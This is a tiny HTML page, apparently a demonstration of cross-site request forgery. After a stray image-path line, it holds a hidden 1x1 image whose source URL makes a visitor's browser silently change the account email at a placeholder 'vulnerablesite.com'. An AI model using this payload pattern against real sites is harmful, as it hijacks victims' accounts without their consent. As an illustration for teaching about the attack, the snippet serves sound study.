 <html><body>
<H1>Hello</H1>
<img src="http://vulnerablesite.com/MyAccount?EmailAddress=anaddress@asite.com"
width=”1” height=”1” />
</body></html>